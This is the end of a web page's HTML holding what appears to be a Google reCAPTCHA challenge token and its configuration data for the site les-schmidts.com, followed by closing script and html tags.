fsO0TlXDkcK1wrVHw6TDrBY7wpt1wrszw4BWfEccCWsPcsOMcFfDo0TDh8OoA1R6wpPDi8K/[base64]/DjcOTPl5cb1kbwonDskHDklbCvRjDtsOTL8KiF8KkwrPCvcOQPD9two/Ct8OxGS9Cw5TDnMOJw5PDl8KxfcKRZwdPw7k1w7QjwovDlcKMwoolXCvCn8Kuwr4lbTU6w4IgcMKkPDvCn1xaYnN4w7RYesOOQsKyw6MIw4J8OcKLWyhfwrNhw5PDt8K+RWNSw43CmsKbwqvDm8OWJ3PDpn8tw7jDnQMNWcOsTko/YhjDiyLCmkZhw5A7ZGt1w60uQsOpXmZiw7bDhzvDm8Kyw41uwpPDqcOfwr7DrSQaNMKdwrHCr8KmPMK7dhvCvh3Dp3DDmMOddMK3w60WwrXDoiwbwrRuwr3CjEAYw4DDi2TDtMOewonDhsKpasKDVH9Ww5vCuTQ/OsKKwo4Gwp5Ew5hZExghTcKXwqZOeAcyw45vwpHDuy0AUsOKJjFRPS/[base64]/w58LwrofwoXChTcCwr/CsU7CtsKSwpsxEQFAwqklwp7Dh8KSeiDDuxvCjMKdV8OeaU9cwojDlB/CiXEYB8OWwrtbacO7fXB1woINIcOZfMKtYMOoClAiwokpwqrDrsOzwrnDgcOTwpdHwp/DjMKiaMO5XMOjelbCrWHDgUPClSwiwpPDh8OLw44Ew6jCgMKEKcKTwqt8w53CjMKAwqjDn8OAwrTDoknCtgTDnH1YAMKaCMO8Wi5Twq10wqJ9wr/Di8OxKEfDrnpOFMOeGiTDhTAPA8OKwqnCiMO6wrnClsODUB7CuMKJwpI2w6DDvwPDmg9qw6DDnXEXw7TCicO7HsOOwo/DjcKbUmgUwo/[base64]/CmcOPNsO0w4tww6xXCsKTwp9xwrrDmgp3HD8gYUZHw7V/UMKsw6dbw6/CpMOWw6EPwp7DknzCisKmwqnDkSPDsAVlw7U2DkfDoUxuw4LDhGrCuijCmMOAwojCl8K9AsK0wqlIwr4UX3hTbEVew4Nlw53DjEXDpMOXwojCmMKdwq/[base64]/DiQt6RUgCYcKVw5ZmJMOewpXDs8OnD8Ktw57Dr1hqHsO0SMKde2TCqQpxwpZlw5rCtX93YkRMw5DCmyY/[base64]/[base64]/CpsO/enHClcO8w7Mew5INw5s0AsO3w4NHw4YsOS3Dh03CvsKVw4p+w5kSw7/[base64]/GMOJWxsGECNOR8K7wofDtH8BWhnCsMKNwoDCs8KwTcK/w5BmMAfDp8OUTQU6wpTDrsOww7tswqAMw4DChcO5cm4dbMOrJcOtw5fDp8ONcMK6w7QNOcK/wpHDlit5dsOJacOxC8O5KMK5NDHDr8OKVwVdIz9AwqsVAUBjfsKbwo9BYFZHw4oUw4PChyHDqGl4wr9jfxjCgsKfwokNKcObwpUPwrDDgHfCsWwjE1XCq8OpJsOkFDfDr0XDtGAbw4/DiFpNEcK1wrFZfzXDs8Onwp3CicOmw5TCiMKtfcOSMMKDS8O7QMKdwrNGSMKXd3YkwqnDhiTCssK1GMOlwrIhJcOwUcK2wq9pw5Ucw5jCsMKVZH3Dox7CoUM4wrLCogjCgMOnasOWw6sCbcKtDytkw5AKX8OBChslQ1gYw63CscK9w6/DvHA3B8KHwqtOOUXDsxkYa8OAacKuwqxBwrhgw7B5wrzCp8KdUcKqSMKBw5LCuF7DvCdnwrbDosKkXMOnUMKpCMOtT8KQd8ODVMO+Mg1Xf8O9Yic0E3sbwrN5KcO9w6/CpcO+wrbCqErDvBTDl8Osa8KWSyhPw5YrTwFnAcKGwqEIHsOgw47ChcOiKEIyVcKWw6vCvk1zw5jDgAbCvA8jw6x2Jggww5/[base64]/VMKjwrsHwqlefVw1O8Okw6nDsMODTsKbe8OKwpPCpkF1w7fClsO+ZsKbC0nCgnYiwqrCpMKKw7HDicKIw5lONMKkw4xKNsKTB347w7zDt3Q+H15/[base64]/Duiotw6XDl8KlAlpnXw7CixxMYcO5eGPDo8KXwpvCnS3CnsOZw4/ClMOrwo8ScsKTcsKZHsOiwrfDul1LwolZwqfDtDkzDsOYdsKKfTDCoVsDZsK2wqXDmsKoEy0FKEDCqkbCglDCrEwBGMOgbMOqX2PCiHvDvC/DlXfDhcOrccOUwr/CvMOzwosoPifDscOhDsOwwrzCpsKxI8KBdhhRemDDgsO9HcOTWFIiw55Ww53DjWkVw6XDicOtwrMfw6MybCMVADIQwo8xwpTCr2A+Q8KpwqrCjiwMAiTDrXF0BsKpMMOPfRjClsOewpIvcMOXPgR1w5QQw4/DtcOFDTPDoUjDmMKDBzkvw77CgcKjw47CkcO/w6TDq34gw6/[base64]/ChMOZIMOYZg3DiMO6V0bDvkjDg8K1w5gZN8OPw5vDuFzCtsK/SzoAScOPXcOmwqXDjMKFwqYwwprCo2xew6zDn8KPw5RqN8OSdcKZPFrCm8OxJ8KWwpg8Em87fcKgw7xawpxTW8K+IsKYwrLDgAPDvMOwPcKjTy7Dn8OaacOjPsKfw6ENwqLCsMOCBDQcZcKZSxMNwpB7w4ZPBBgLPMKhVEY/AsOSPi7Do2jCjsKow640w4LCtMKcw4HCtsKMYWwPwpRbZcKPLyLDhMKrwqRoWydjwoDCpBPDrCsWAcO+wqhbw7xvHcKpWsOPw4bDu2MnKixyUDHDqU7Cii/CvMOIwobDjcKkHMKwA2NRwoDDmj0zG8K/w7PCsU0kIGjCvhVQwrxwDsKQFzLDncOtPMK+bjNHbAweP8OpCHDCqsO4w7R+T389wpbCr09ZwrDDrcOUQBsHbwBJw5ZtwrfCtcOcw4jCjz/Cq8OCDcOVwo7CliHCjmPDoh9wU8O0UXHCmcKwdsOnwpNewr/CiRvCisK5w5lMw6t+wr3Cqz0nbsKePS4BwrRKwoQuwq/Ch1MhU8K/wr9vwq/CncKkw4DDjCp4LSrDgMOJwqQyw77DljRjUMKjX8Ktw4oAw6kKfVfDocO/wobCvDVjw4PDgVkZw5TCkFY6wp/[base64]/Dl8OGw4sDPkUfw7c1KF3CpcO2w5rCsGrDiMOTIsO2JsOGwqwfYsO6dSkPTX4JURfDtRbDksKyUsK0w6rCvcKIUwzCvMKOSg/DlsK8cyQGIMKAe8OzwoXDly7DjMKew63DoMOswr/Dm31dCAo/wpMRYzDDtcKyw6Ivw5UGw6EZwpPDg8KtMWUJw65sw6rCjV/[base64]/[base64]/[base64]/CusK1esOHN8Oxwp3DlTPClBl/UiLDvA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdiNYMUAAAAAOJCj9Hs2ls7q8qooPMC7UAMJhHu\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://les-schmidts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YOOD9qvdB2vaR94Bjvt+dE3ng4dCOwgCp+ZjfdgpFL8\\u003d\x22,1,0,null,1,1769365968835,0,0,[205,13,227,90,219],null,[211,17],\x22RC-6Nv8VP7BgFcq_g\x22,null,null,null,null,null,\x220dAFcWeA4T3ds8lzYWmS2gDuWvXuhpq40bxuc1XMz26BQH-7-QVrDog2I81Vmszatukzl2bMPxz_w-6ePUFkK0M5ylAVZATo7xrg\x22,1769448768791]");
    </script></body></html>